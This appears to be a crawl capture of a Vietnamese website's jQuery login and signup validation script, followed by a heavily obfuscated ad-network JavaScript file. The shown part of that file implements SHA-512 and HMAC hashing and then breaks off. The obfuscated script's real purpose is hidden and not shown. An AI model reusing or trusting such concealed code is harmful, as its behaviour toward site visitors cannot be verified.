                    regex : "Mật khẩu có độ dài từ 8 ký tự trở lên. Mật khẩu nên bao gồm cả chữ (viết hoa, viết thường), số và các ký tự đặc biệt như *, &, @..."
                },

                confirmpass: {
                    equalTo: "Xác nhận mật khẩu không khớp. Vui lòng nhập lại."
                }
            },
            errorElement: 'label',
            errorPlacement: function(place, element){
                place.addClass('error-message').appendTo(element.closest('div'));
            },
            highlight: function(element, errorClass, validClass) {
                if (element.type === "radio") {
                    this.findByName(element.name).addClass(errorClass).removeClass(validClass);
                }else if(element.type === "select-one" || element.type === "select-multiple"){
                    var $element = $(element);
                    $element.addClass(errorClass).removeClass(validClass);
                    var $next = $element.next();
                    if($next.length > 0 && $next.hasClass('select2')){
                        $next.addClass(errorClass).removeClass(validClass);
                    }
                }else{
                    $(element).addClass(errorClass).removeClass(validClass);
                }
            },
            unhighlight: function( element, errorClass, validClass ) {
                if (element.type === "radio") {
                    this.findByName(element.name).addClass(validClass).removeClass(errorClass);
                }else if(element.type === "select-one" || element.type === "select-multiple"){
                    var $element = $(element);
                    $element.addClass(validClass).removeClass(errorClass);
                    var $next = $element.next();
                    if($next.length > 0 && $next.hasClass('select2')){
                        $next.addClass(validClass).removeClass(errorClass);
                    }
                }else{
                    $(element).addClass(validClass).removeClass(errorClass);
                }
            },
            showErrors: function(errorMap, errorList) {
                $.each(this.successList, function(index, value) {
                    return $(value).popover("hide");
                });
                return $.each(errorList, function(index, value) {
                    var _popover;
                    _popover = $(value.element).popover({
                        trigger: "manual",
                        placement: "right",
                        content: value.message,
                        template: "<div class=\"popover\"><div class=\"arrow\"></div><div class=\"popover-inner\"><div class=\"popover-content\"><p></p></div></div></div>"
                    });
                    _popover.data("bs.popover").options.content = value.message;
                    return $(value.element).popover("show");
                });
            },
            ignore: "[disable]",
            submitHandler: function(form) {
                var thisForm = $(form);

                $.post(ol_account_params.ajax_url, thisForm.serialize(), function (response) {
                    var html = '';
                    if ( response ) {
                        html += '<p class="text-center">' + response + '</p>';
                    } else {
                        html += '<p class="text-center">Đã có lỗi xảy ra! Vui lòng tải lại trang và thử lại.</p>';
                    }
                    showMessage(html);

                },'JSON');
            }
        });

        $(document).on('change','.check_account',function(){
            var is_account=$(this).val();
            $('.login_content').removeClass('disableddiv');
            $('.signup_content').removeClass('disableddiv');
            if(is_account==1){
                $('.login_content').removeClass('disableddiv');
                $('.signup_content').addClass('disableddiv');
                $('.login_fb_goo').removeClass('hide');
                $('.register').addClass('hide');
            }else{
                $('.login_content').addClass('disableddiv');
                $('.signup_content').removeClass('disableddiv');
            }
        });

        $(document).on('click','.btn_register',function(){
            $('.register').removeClass('hide');
            $('.login_fb_goo').addClass('hide');
        });
	
    })
}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/tae6j7b3vy9e.js?v=1.0
body_size: 92907
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var _0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return _0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var _0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return _0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930aa725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be30),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var _0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['high']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_doFinalize':function(){var _0x4987c2=_0x2c82b5,_0x5d4aa7=this[_0x4987c2(0x1c3)],_0x2ec961=_0x5d4aa7['words'],_0x276e14=this[_0x4987c2(0x1c5)]*0x8,_0x1f9e28=_0x5d4aa7[_0x4987c2(0x1d6)]*0x8;_0x2ec961[_0x1f9e28>>>0x5]|=0x80<<0x18-_0x1f9e28%0x20,_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1e]=Math['floor'](_0x276e14/0x100000000),_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1f]=_0x276e14,_0x5d4aa7[_0x4987c2(0x1d6)]=_0x2ec961[_0x4987c2(0x19e)]*0x4,this[_0x4987c2(0x1bc)]();var _0x566e62=this['_hash'][_0x4987c2(0x1cd)]();return _0x566e62;},'clone':function(){var _0x393fde=_0x2c82b5,_0x47e264=_0x48c0ed[_0x393fde(0x195)][_0x393fde(0x186)](this);return _0x47e264[_0x393fde(0x1ce)]=this['_hash'][_0x393fde(0x195)](),_0x47e264;},'blockSize':0x400/0x20}),_0x3ab640=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x4e6a61,_0x4024f9){var _0x339f46=_0x2c82b5;_0x4e6a61=this[_0x339f46(0x1d8)]=new _0x4e6a61[(_0x339f46(0x1a7))]();typeof _0x4024f9==_0x339f46(0x1a1)&&(_0x4024f9=_0x38f2ce(_0x4024f9));var _0x5517a6=_0x4e6a61['blockSize'],_0x154a80=_0x5517a6*0x4;_0x4024f9['sigBytes']>_0x154a80&&(_0x4024f9=_0x4e6a61[_0x339f46(0x198)](_0x4024f9));_0x4024f9['clamp']();var _0x3ce4b3=this['_oKey']=_0x4024f9['clone'](),_0x50b840=this['_iKey']=_0x4024f9[_0x339f46(0x195)](),_0x5c0883=_0x3ce4b3['words'],_0x495b1b=_0x50b840[_0x339f46(0x18f)];for(var _0x1137ce=0x0;_0x1137ce<_0x5517a6;_0x1137ce++){_0x5c0883[_0x1137ce]^=0x5c5c5c5c,_0x495b1b[_0x1137ce]^=0x36363636;}_0x3ce4b3[_0x339f46(0x1d6)]=_0x50b840[_0x339f46(0x1d6)]=_0x154a80,this[_0x339f46(0x1b8)]();},'reset':function(){var _0x2d98f6=_0x2c82b5,_0x1cbad3=this[_0x2d98f6(0x1d8)];_0x1cbad3[_0x2d98f6(0x1b8)](),_0x1cbad3['update'](this[_0x2d98f6(0x1a9)]);},'update':function(_0x29d541){var _0x4564ed=_0x2c82b5;return this[_0x4564ed(0x1d8)][_0x4564ed(0x1c1)](_0x29d541),this;},'finalize':function(_0x313510){var _0x396f61=_0x2c82b5,_0x2e50e5=this[_0x396f61(0x1d8)],_0x54e8f8=_0x2e50e5[_0x396f61(0x198)](_0x313510);_0x2e50e5[_0x396f61(0x1b8)]();var 